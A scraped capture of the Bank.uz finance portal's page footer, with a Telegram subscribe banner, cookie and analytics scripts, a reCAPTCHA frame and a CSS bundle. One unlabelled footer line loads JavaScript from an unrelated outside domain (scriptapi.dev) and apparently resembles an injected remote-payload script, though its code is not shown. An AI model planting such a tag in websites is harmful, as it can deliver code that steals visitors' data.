        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nldKXYH96tOCp_us8i3CrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769337336183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css
body_size: 24069
content:
.l5db5b887 {
  position: relative;
}
.l7fa42809 {
  z-index: 20;
  min-width: 100%;
}

.lfb2876e4 {
  position: absolute;
  color: rgba(164,169,181,0.7);
}
.lfb2876e4:hover {
  color: #a4a9b5;
}
.l6071ca0a {
  top: 8px;
  left: 19px;
}
.le67a70ea {
  top: 8px;
  right: 19px;
}
.lc914252f {
  max-width: 306px;
}
.l7b5aa2b2 {
  max-width: 612px;
}
.l3e8bc2cd {
  max-width: 306px;
}

.l6e194c4b {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 8px;
  padding-left: 8px;
  background-color: #a4a9b5;
  color: #fff;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: 500;
}
.l9941926d {
  height: 24px;
  border-radius: 12px;
  font-size: 16px;
  line-height: 24px;
}
.l0ae7e36d {
  height: 26px;
  border-radius: 13px;
  font-size: 18px;
  line-height: 28px;
}
.l187edeae {
  background-color: #7e8595 !important;
}
.l6e194c4b:hover {
  background-color: rgba(164,169,181,0.7);
}
.lbb2add5e {
  background-color: rgba(255,255,255,0.2);
}
.lbb2add5e:hover {
  background-color: rgba(255,255,255,0.4);
}
.la0851172 {
  width: 16px;
  cursor: pointer;
  display: inline-block;
  text-align: right;
}
.la0851172:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}

.l147c39ea {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.l9f1962ee .l0f66c2ee {
  margin-top: 8px;
}
.lf5103cfc .l0f66c2ee {
  margin-top: 10px;
}
.lf24fdff9:before {
  content: '';
  position: absolute;
  left: 15px;
  top: 0;
  bottom: 0;
  width: 9px;
  height: 100%;
  background: -webkit-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -moz-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -o-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -ms-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: linear-gradient(90deg, #fff 0, rgba(255,255,255,0) 100%);
  z-index: 2;
}
.l4845f2bb {
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row-reverse nowrap;
  -ms-flex-flow: row-reverse nowrap;
  flex-flow: row-reverse nowrap;
}
.l144f2386 {
  margin-right: 8px;
}
.l9ab8d115 {
  color: #a4a9b5;
  padding: 8px;
  font-size: 12px;
  line-height: 16px;
}

.lf65892c4 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 0 50px;
  -ms-flex: 1 0 50px;
  flex: 1 0 50px;
}
.l2a16b640 {
  border: none;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 2px 0;
  font-size: inherit;
  min-width: 50px;
  padding: 1px 0;
}
.l2a16b640::placeholder {
  color: rgba(44,44,44,0.3);
}
.l6e726141 {
  outline: none;
}
.l639a60bd {
  position: absolute !important;
  padding: 0;
  left: 0;
  overflow-y: scroll;
  border-radius: 4px;
  border-top: 0;
  width: 100%;
}
.ld9c7190a {
  background-color: #fff;
  display: block;
  z-index: 10;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l6c4d9649 {
  cursor: pointer;
  padding: 8px 16px;
  font-size: 16px;
  line-height: 24px;
}
.le2d95a0d {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.lec9b19f2 {
  border-top: 1px solid #eaecef;
}
.l9132bebc {
  border-top: 0;
}
.ld12ba916 {
  background-color: #f4f4f4;
}
.l9d61f64c {
  font-weight: bold;
}

.l040305e0 {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
}
.lf7a1a170 {
  left: 1px;
}
.l2f5019bb {
  right: 1px;
}
.lbde0f557 {
  bottom: 4px !important;
}
.lf790466e .l6d8bdaad {
  height: auto;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lf790466e .l6d8bdaad > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.l15d7abd1 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l900cf0a2 {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
}
.l900cf0a2 > * {
  width: auto;
}
.lec7c6ff8 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ld1bb29b9 {
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lbeffcaef {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.l985a6150 {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.l61648171 {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.l18d52ba3 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l6da52f50 {
  width: 100%;
}
.l3de5dafb {
  height: 100%;
}
.lec7c6ff8.l04a731b7 > * + * {
  margin-left: 0;
}
.lec7c6ff8.lc6a33042 > * + * {
  margin-left: 4px;
}
.lec7c6ff8.lce08dde9 > * + * {
  margin-left: 8px;
}
.lec7c6ff8.l14048b6b > * + * {
  margin-left: 16px;
}
.lec7c6ff8.l0915bbd8 > * + * {
  margin-left: 24px;
}
.lec7c6ff8.lb6f41d25 > * + * {
  margin-left: 32px;
}
.lbeffcaef.l04a731b7 > * + * {
  margin-right: 0;
}
.lbeffcaef.lc6a33042 > * + * {
  margin-right: 4px;
}
.lbeffcaef.lce08dde9 > * + * {
  margin-right: 8px;
}
.lbeffcaef.l14048b6b > * + * {
  margin-right: 16px;
}
.lbeffcaef.l0915bbd8 > * + * {
  margin-right: 24px;
}
.lbeffcaef.lb6f41d25 > * + * {
  margin-right: 32px;
}
.ld1bb29b9.l04a731b7 > * + * {
  margin-top: 0;
}
.ld1bb29b9.lc6a33042 > * + * {
  margin-top: 4px;
}
.ld1bb29b9.lce08dde9 > * + * {
  margin-top: 8px;
}
.ld1bb29b9.l14048b6b > * + * {
  margin-top: 16px;
}
.ld1bb29b9.l0915bbd8 > * + * {
  margin-top: 24px;
}
.ld1bb29b9.lb6f41d25 > * + * {
  margin-top: 32px;
}
.l985a6150.l04a731b7 > * + * {
  margin-bottom: 0;
}
.l985a6150.lc6a33042 > * + * {
  margin-bottom: 4px;
}
.l985a6150.lce08dde9 > * + * {
  margin-bottom: 8px;
}
.l985a6150.l14048b6b > * + * {
  margin-bottom: 16px;
}
.l985a6150.l0915bbd8 > * + * {
  margin-bottom: 24px;
}
.l985a6150.lb6f41d25 > * + * {
  margin-bottom: 32px;
}
.la60c924a {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -o-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.l14fb7cb1 {
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.l02794720 {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.l7a877818 {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb370f756 {
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  -o-box-pack: distribute;
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.l0e9ada6e {
  -webkit-box-align: start;
  -moz-box-align: start;
  -o-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.lfdb097ad {
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.led1d36bb {
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l081d6c33 {
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
}
.l7f6602e5 {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.l25b830a5 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l4f36a40e {
  max-width: 100%;
}
.lb4a32866 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}
.lf75ff235 {
  margin-left: auto !important;
}
.l45a31341 {
  margin-right: auto !important;
}
.lad1ece9c {
  -webkit-flex-basis: 0;
  flex-basis: 0;
  width: 0;
}
.-ms- .lad1ece9c {
  width: auto;
}
.lfef6470d {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.lcc1b5e8c {
  min-width: 0;
}
.lc8a0109f {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.lfd95cbce {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.l97ea82b0 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l135d6835 {
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
}
.la08344d1 {
  -webkit-box-flex: 2;
  -moz-box-flex: 2;
  -o-box-flex: 2;
  -ms-box-flex: 2;
  box-flex: 2;
  -webkit-flex-grow: 2;
  flex-grow: 2;
}
.l5d37c45a {
  -webkit-flex-shrink: 2;
  flex-shrink: 2;
}
.le98f73d1 {
  -webkit-box-flex: 3;
  -moz-box-flex: 3;
  -o-box-flex: 3;
  -ms-box-flex: 3;
  box-flex: 3;
  -webkit-flex-grow: 3;
  flex-grow: 3;
}
.lf1cbc66b {
  -webkit-flex-shrink: 3;
  flex-shrink: 3;
}
.la779bf1c {
  -webkit-box-flex: 4;
  -moz-box-flex: 4;
  -o-box-flex: 4;
  -ms-box-flex: 4;
  box-flex: 4;
  -webkit-flex-grow: 4;
  flex-grow: 4;
}
.lb6642c56 {
  -webkit-flex-shrink: 4;
  flex-shrink: 4;
}
.lefe9e00d {
  justify-self: flex-start;
}
.l72000276 {
  justify-self: flex-end;
}
.l845f0c6c {
  justify-self: center;
}
.l6a983e03 {
  justify-self: space-between;
}
.l7c244a98 {
  justify-self: space-around;
}
.l0edef2cf {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.la931b41a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l33d3d746 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l3dd07d96 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}
.l6935603b {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}

@font-face {
  font-family: 'font-icon-bank';
  font-weight: normal;
  font-style: normal;
  src: url(7fa30d8b75f077497b8cca902d21eff5.eot);
  src: url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url(d0428712d96eec8f49814e89ef8fd9b4.ttf) format('truetype');
}
.l6e73450e {
  font-family: 'font-icon-bank';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.lfa56b692::before {
  content: '\EA01';
}
.l75a085d1::before {
  content: '\EA02';
}
.lb1f040a4::before {
  content: '\EA03';
}
.l2f353ec6::before {
  content: '\EA04';
}
.ldb9da946::before {
  content: '\EA05';
}
.l149812db::before {
  content: '\EA06';
}
.l3ad7f0fe::before {
  content: '\EA07';
}
.l34b2ce72::before {
  content: '\EA08';
}
.l2250f2af::before {
  content: '\EA09';
}
.l40c8aedf::before {
  content: '\EA0A';
}
.lc13fe4c2::before {
  content: '\EA0B';
}
.lfd4b2db0::before {
  content: '\EA0C';
}
.l72b75924::before {
  content: '\EA0D';
}
.l58619c24::before {
  content: '\EA0E';
}
.lb006545d::before {
  content: '\EA0F';
}
.lb4cf1a22::before {
  content: '\EA10';
}
.lc869f06c::before {
  content: '\EA11';
}
.l10de72f8::before {
  content: '\EA12';
}
.lada1d666::before {
  content: '\EA13';
}
.l44b8ffa4::before {
  content: '\EA14';
}
.lfb5e16a6::before {
  content: '\EA15';
}
.l527895a7::before {
  content: '\EA16';
}
.la620d156::before {
  content: '\EA17';
}
.l4ee34767::before {
  content: '\EA18';
}
.l9d544255::before {
  content: '\EA19';
}
.l23824584::before {
  content: '\EA1A';
}
.l7c8e555a::before {
  content: '\EA1B';
}
.la602c1b1::before {
  content: '\EA1C';
}
.l7205e0f9::before {
  content: '\EA1D';
}
.ld07a0082::before {
  content: '\EA1E';
}
.ld1cfa239::before {
  content: '\EA1F';
}
.l13811506::before {
  content: '\EA20';
}
.l312251bc::before {
  content: '\EA21';
}
.l0ff6db3c::before {
  content: '\EA22';
}
.l02e0a809::before {
  content: '\EA23';
}
.l032c4853::before {
  content: '\EA24';
}
.l8692e80b::before {
  content: '\EA25';
}
.la72064fb::before {
  content: '\EA26';
}
.le23cccf0::before {
  content: '\EA27';
}
.l18730cad::before {
  content: '\EA28';
}
.l45ecbf59::before {
  content: '\EA29';
}
.ld5d8c3a7::before {
  content: '\EA2A';
}
.l403e4f20::before {
  content: '\EA2B';
}
.lf852e888::before {
  content: '\EA2C';
}
.l0922fe2c::before {
  content: '\EA2D';
}
.l9d327b0b::before {
  content: '\EA2E';
}
.l12979c48::before {
  content: '\EA2F';
}
.l573ee8a0::before {
  content: '\EA30';
}
.l4f709d6b::before {
  content: '\EA31';
}
.lcd331949::before {
  content: '\EA32';
}
